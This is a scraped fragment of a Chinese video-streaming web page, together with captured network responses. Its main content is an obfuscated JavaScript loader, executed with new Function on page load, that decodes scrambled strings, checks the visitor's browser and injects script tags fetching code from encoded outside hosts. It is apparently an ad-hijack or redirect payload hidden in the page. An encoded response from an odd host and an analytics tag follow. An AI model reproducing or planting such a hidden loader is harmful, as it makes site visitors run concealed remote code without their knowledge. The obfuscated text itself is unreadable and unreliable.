wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《闪亮的日子第二季》https://www.szcgw.com/video/227379.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2103gc.amvu4a.com:8005/d/4085?t=0.7720856019366396
body_size: 1081
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1K{QsnQKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0sp(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0sp(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}}Q@m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.szcgw.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-2237KV298B\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-2237KV298B\');");
document.writeln("</script>");